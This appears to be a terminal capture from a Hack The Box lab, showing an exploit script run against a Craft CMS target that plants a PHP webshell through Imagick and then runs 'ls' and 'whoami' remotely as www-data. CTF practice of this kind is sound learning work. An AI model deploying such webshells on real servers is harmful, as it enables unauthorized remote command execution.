 ┌──(kali㉿kali)-[~/htb/surv]
└─$ python exploit.py http://surveillance.htb
[+] Executing phpinfo to extract some config infos
temporary directory: /tmp
web server root: /var/www/html/craft/web
[+] create shell.php in /tmp
[+] trick imagick to move shell.php in /var/www/html/craft/web
[+] Webshell is deployed: http://surveillance.htb/shell.php?cmd=whoami
[+] Remember to delete shell.php in /var/www/html/craft/web when you're done
[!] Enjoy your shell
> ls
cpresources
css
fonts
images
img
index.php
js
shell.php
web.config
> whoami
www-data
>